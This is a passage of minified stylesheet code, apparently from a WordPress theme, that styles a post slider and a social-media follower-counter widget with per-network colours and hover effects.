.penci_slider__title{font-size:18px;text-align:center}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__cat,.penci-owl-featured-area.style-27 .penci_post-meta{display:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:300px}}.penci-owl-featured-area.style-28 .penci-image-holder{width:300px}.penci-owl-featured-area.style-28 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-28 .icon-post-format{display:none}@media screen and (max-width: 480px){.penci-owl-featured-area.style-28 .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-28 .penci-image-holder{width:100%}.penci-owl-featured-area.style-28 .penci-slider__text{padding:0 10px 10px!important}}@media screen and (min-width: 768px){.penci-owl-featured-area.penci-text-align-left .penci-slider__text,.penci-owl-featured-area.penci-text-align-left .penci-slider__cat,.penci-owl-featured-area.penci-text-align-left .entry-title,.penci-owl-featured-area.penci-text-align-left h3,.penci-owl-featured-area.penci-text-align-left .penci_slider__title,.penci-owl-featured-area.penci-text-align-left .penci_post-meta,.penci-owl-featured-area.penci-text-align-left .penci-slider__meta,.penci-owl-featured-area.penci-text-align-left.style-20 .penci-featured-content .penci-slider__text{text-align:left}.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items h3{text-align:left}.penci-owl-featured-area.penci-text-align-center .penci-slider__text,.penci-owl-featured-area.penci-text-align-center .penci-slider__cat,.penci-owl-featured-area.penci-text-align-center .entry-title,.penci-owl-featured-area.penci-text-align-center h3,.penci-owl-featured-area.penci-text-align-center .penci_slider__title,.penci-owl-featured-area.penci-text-align-center .penci_post-meta,.penci-owl-featured-area.penci-text-align-center .penci-slider__meta,.penci-owl-featured-area.penci-text-align-center.style-20 .penci-featured-content .penci-slider__text{text-align:center}.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items h3{text-align:center}.penci-owl-featured-area.penci-text-align-right .penci-slider__text,.penci-owl-featured-area.penci-text-align-right .penci-slider__cat,.penci-owl-featured-area.penci-text-align-right .entry-title,.penci-owl-featured-area.penci-text-align-right h3,.penci-owl-featured-area.penci-text-align-right .penci_slider__title,.penci-owl-featured-area.penci-text-align-right .penci_post-meta,.penci-owl-featured-area.penci-text-align-right .penci-slider__meta,.penci-owl-featured-area.penci-text-align-right.style-20 .penci-featured-content .penci-slider__text{text-align:right}.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items h3{text-align:right}}@media screen and (max-width: 768px){.penci-owl-featured-area .penci-slider__text{padding:0 10px 10px!important}}@media screen and (max-width: 480px){.penci-owl-featured-area .penci-slider__text{padding:0 5px 10px!important}.penci-owl-featured-area .icon-post-format,.penci-owl-featured-area .penci-slider__cat,.penci-owl-featured-area .penci_post-meta{display:none!important}}.penci-social-counter .penci-block_content{display:flex;flex-wrap:wrap}.penci-social-counter .penci-social__content{width:100%;min-height:40px;border:0;line-height:10px;padding-left:14px;padding-right:14px;position:relative;transition:all .3s;overflow:hidden;height:100%}.penci-social-counter .penci-social__item{overflow:hidden;margin-bottom:10px}.penci-social-counter .penci-social__item:last-child{margin-bottom:0}.penci-social-counter .penci-social__item:hover .penci-social__content{opacity:.85}.penci-social-counter .penci-social__item i,.penci-social-counter .penci-social__item span{line-height:40px;display:inline-block;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__info{padding:0 9px;position:relative;top:-12px}.penci-social-counter .penci-social__item .penci-social__name{text-transform:uppercase;z-index:1;position:relative}.penci-social-counter .penci-social__item i + .penci-social__name{margin-left:7px}.penci-social-counter .penci-social__item .penci-social__number,.penci-social-counter .penci-social__item .penci-social__info-text,.penci-social-counter .penci-social__item .penci-social__button{font-size:12px;font-size:1.2rem;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__number{padding-left:9px}.penci-social-counter .penci-social__item .penci-social__info-text{padding-left:5px}.penci-social-counter .penci-social__item .penci-social__button{float:right;text-transform:uppercase}.penci-social-counter .penci-social__item .penci-social__button .fa{margin-right:5px}.penci-social-counter .penci-social__item .penci-social__button a:hover{color:inherit}.penci-social-counter .penci-social__item .penci-social__button a:after{content:"";display:block;height:40px;position:absolute;right:0;top:0;width:100%}.penci-social-counter .penci-social__item a{display:block;color:#fff;position:relative;z-index:2}.penci-social-counter .penci-social__item a:hover{color:#fff;text-decoration:none}.penci-social-counter .penci-social__instagram .penci-social__content{position:relative}.penci-social-counter .penci-social__instagram .penci-social__content:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';transition:all .3s}.penci-social-counter.penci-social-counter--style-1 .penci-social__item{width:100%}.penci-social-counter.penci-social-counter--style-2 .penci-social__item{width:40px;float:left;padding-left:0;padding-right:0;margin-right:3px;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-2 .penci-social__item .penci-social__content{padding-left:0;padding-right:0}.penci-social-counter.penci-social-counter--style-2 .penci-social__item a{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.penci-social-counter.penci-social-counter--style-2 .penci-social__item:hover a{color:#fff}.penci-social-counter.penci-social-counter--style-1 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-6 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);opacity:0;transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-3 .penci-block_content,.penci-social-counter.penci-social-counter--style-4 .penci-block_content,.penci-social-counter.penci-social-counter--style-5 .penci-block_content{margin-left:-2px;margin-right:-2px;margin-bottom:16px}.penci-social-counter.penci-social-counter--style-3 .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__content{padding:13px 5px 8px;min-height:84px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item,.penci-social-counter.penci-social-counter--style-4 .penci-social__item,.penci-social-counter.penci-social-counter--style-5 .penci-social__item{width:33.33333%;height:inherit;float:left;padding-left:2px;padding-right:2px;margin-right:0;margin-bottom:4px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item a{width:100%;height:100%;display:block}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{display:block;line-height:1;padding-left:0;padding-right:0;text-align:center}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number{font-size:14px;font-size:1.4rem;line-height:1.14;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{font-size:10px;font-size:1rem;font-weight:700;line-height:1.6;text-align:center;color:#fff}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa{font-size:18px;font-size:1.8rem;line-height:1.33;padding-bottom:6px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item:hover a{color:#fff}.penci-social-counter .penci-block_content{font-weight:700;font-size:14px;font-size:1.4rem;color:#fff}.penci-social-counter .penci-block_content .fa{position:relative}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text{color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook:hover .penci-social__content{background-color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text{color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud:hover .penci-social__content{background-color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text{color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube:hover .penci-social__content{background-color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text{color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google:hover .penci-social__content{background-color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text{color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content{background-color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text{color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest:hover .penci-social__content{background-color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text{color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin:hover .penci-social__content{background-color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text{color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr:hover .penci-social__content{background-color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text{color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance:hover .penci-social__content{background-color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text{color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr:hover .penci-social__content{background-color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text{color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me:hover .penci-social__content{background-color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text{color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk:hover .penci-social__content{background-color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text{color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine:hover .penci-social__content{background-color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text{color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat:hover .penci-social__content{background-color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text{color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify:hover .penci-social__content{background-color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text{color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow:hover .penci-social__content{background-color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text{color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch:hover .penci-social__content{background-color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text{color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam:hover .penci-social__content{background-color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing:hover .penci-social__content{background-color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text{color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line:hover .penci-social__content{background-color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text{color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon:hover .penci-social__content{background-color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text{transition:color .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-4 